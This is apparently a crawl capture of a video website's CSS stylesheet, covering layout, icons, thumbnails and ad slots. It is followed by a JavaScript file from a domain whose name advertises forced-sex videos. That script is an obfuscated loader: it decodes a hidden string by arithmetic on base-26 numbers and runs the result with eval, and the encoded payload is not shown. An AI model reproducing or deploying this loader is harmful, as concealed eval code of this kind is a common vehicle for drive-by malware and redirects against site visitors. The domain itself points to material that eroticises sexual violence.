    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arror_right:before {
    content: '\0041'
}

.iconic-calendar:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-eye:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-home:before {
    content: '\0046'
}

.iconic-left:before {
    content: '\0047'
}

.iconic-menu:before {
    content: '\0048'
}

.iconic-monitor:before {
    content: '\0049'
}

.iconic-right:before {
    content: '\004a'
}

.iconic-search:before {
    content: '\004b'
}

.iconic-user:before {
    content: '\004c'
}

.iconic-caret-down:before {
    content: '\004d'
}

.iconic-twitter:before {
    content: '\004e'
}

.iconic-rss:before {
    content: '\004f'
}

.iconic-google:before {
    content: '\0050'
}

.iconic-facebook:before {
    content: '\0051'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #f7f7f7
}

.container {
    width: 100%;
    max-width: 1746px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.nav-col {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 4px 0 4px 4px
}

.logo-col {
    padding: 4px
}

.search {
    width: 100%;
    position: relative
}

.search input {
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    color: #000;
    font-size: 14px;
    padding: 20px 15px;
    height: 58px;
    text-transform: uppercase;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    background-color: transparent;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    padding: 0;
    margin: 0;
    border: none;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    color: #3d3d3d;
    content: '\004b';
    font-size: 21px
}

.search button:focus {
    outline: 0
}

.nav {
    padding-left: 20px
}

.nav a {
    color: #77914E;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 30px
}

.nav a i {
    font-size: 10px;
    margin-right: 2px;
    color: #797979
}

.nav a.active,
.nav a:hover {
    color: #77914E
}

.nav a.active i,
.nav a:hover i {
    color: #77914E
}

.socials {
    text-align: center
}

.socials a {
    display: inline-block;
    font-size: 27px;
    line-height: 27px;
    margin: 0 10px;
    color: #fff
}

.socials a:hover {
    opacity: .8
}

.title {
    color: #9d9d9d;
    font-size: 18px;
    padding: 0 5px;
    margin: 15px 0 5px;
    font-weight: 400
}

.main {
    font-size: 0
}

.thumb {
    width: 244px;
    display: inline-block;
    vertical-align: top;
    padding: 2px;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 4px 4px 0
}

.thumb:hover {
    -webkit-box-shadow: 0 2px 6px #dadada;
    box-shadow: 0 2px 6px #dadada
}

.thumb:hover .thumb-desc {
    color: #1b1b1b
}

.thumb:hover .thumb-added,
.thumb:hover .thumb-count,
.thumb:hover .thumb-duration,
.thumb:hover .thumb-views {
    color: #77914E
}

.thumb:hover .thumb-added:before,
.thumb:hover .thumb-count:before,
.thumb:hover .thumb-duration:before,
.thumb:hover .thumb-views:before {
    color: #77914E
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    -webkit-border-radius: 4px;
    border-radius: 4px
}

.thumb-desc {
    color: #8d8d8d;
    font-size: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    padding: 3px;
    z-index: 1;
    position: relative
}

.thumb-desc-cat {
    font-size: 14px;
    text-align: center
}

.thumb-count,
.thumb-duration {
    color: #000;
    position: absolute;
    bottom: -10px;
    right: 5px;
    font-size: 10px;
    padding: 3px 10px 3px 17px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    background-color: #fff
}

.thumb-count:before,
.thumb-duration:before {
    position: absolute;
    color: #77914E;
    content: '\0041';
    font-family: custom;
    font-size: 8px;
    left: 6px;
    top: 4px
}

.thumb-duration:before {
    content: '\0043'
}

.thumb-tags {
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-tags a {
    color: #848484;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    color: #3f3f3f
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.thumb-tags a:hover {
    color: #77914E
}

.thumb-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-added,
.thumb-views {
    color: #000;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    position: relative;
    display: block;
    padding-left: 15px
}

.thumb-added:before,
.thumb-views:before {
    font-size: 12px;
    color: #8d8d8d;
    font-family: custom;
    position: absolute;
    left: 0;
    top: -2px;
    content: '\0044'
}

.thumb-added:before {
    content: '\0042'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    display: inline-block;
    vertical-align: top;
    color: #8d8d8d;
    font-size: 16px;
    line-height: 30px;
    min-width: 42px;
    line-height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 2px 2px 0;
    text-align: center
}

.pagination a:hover,
.pagination span {
    color: #77914E;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb
}

.next,
.prev {
    width: 42px;
    margin: 0 2px 2px 0;
    height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    display: inline-block;
    position: relative
}

.next:before,
.prev:before {
    font-family: custom;
    font-size: 16px;
    content: '\0047'
}

.next:before {
    content: '\004a'
}

.searches {
    font-size: 0;
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff;
    padding: 0 0 20px
}

.searches-title {
    color: #9d9d9d;
    margin: 0;
    font-size: 18px;
    text-align: center;
    font-weight: 400
}

.searches-list {
    margin-top: 10px
}

.searches-list a {
    color: #77914E;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #e4e4e4;
    background-color: #fff;
    margin: 0 1px 1px 0
}

.searches-list a:hover {
    border: 1px solid #77914E;
    background-color: #77914E;
    color: #fff
}

.categories-list {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 5px;
    -moz-column-gap: 5px;
    column-gap: 5px
}

.categories-list a {
    color: #424242;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 36px;
    display: inline-block;
    width: 100%;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 40px
}

.categories-list a:before {
    width: 34px;
    height: 34px;
    text-align: center;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    background-color: #fff;
    color: #77914E;
    line-height: 34px;
    font-family: custom;
    content: '\004c'
}

.categories-list a:hover {
    color: #77914E
}

.categories-list a:hover:before {
    color: #fff;
    background-color: #77914E
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav {
    text-align: center;
    font-size: 0
}

.footer-nav a {
    font-size: 14px;
    text-transform: uppercase;
    color: #77914E;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    font-size: 14px;
    color: #8e8e8e
}

.nav-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 6px
}

.languages {
    position: relative;
    font-size: 0;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\004d';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: red
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

@media screen and (max-width:1790px) {
    .container {
        max-width: 1498px
    }
    .categories-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1540px) {
    .container {
        max-width: 1250px
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .player-promo-l {
        display: none
    }
    .categories-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .categories-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(25% - 4px);
        width: calc(25% - 4px)
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        margin-top: 10px;
        text-align: center;
        overflow: hidden;
        max-height: 270px
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 2px 20px
    }
}

@media screen and (max-width:790px) {
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
    .categories-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col {
        width: 100%;
        text-align: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col .logo {
        margin: auto
    }
    .search input {
        padding: 13px 15px;
        height: 44px
    }
    .nav-col {
        width: 100%
    }
    .nav {
        padding-left: 0
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:520px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: 100%
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://4kforcedsexvideos.com/js/1iEWZJYDWbJfRd4LP1M.js
body_size: 22433
content:
function obocs(wkmx){var pdlb='Z';var gdmg='A';var olaw=[];var drhzojjep=new RegExp('['+gdmg+'-'+pdlb+']');var vxbjpfr=wkmx.split(drhzojjep);for(var i=0;i<vxbjpfr.length;i++){olaw.push(String.fromCharCode(parseInt(vxbjpfr[i],26)/(19)));}eval(olaw.splice(1,olaw.length).join(''));}obocs('[base64]'); 
     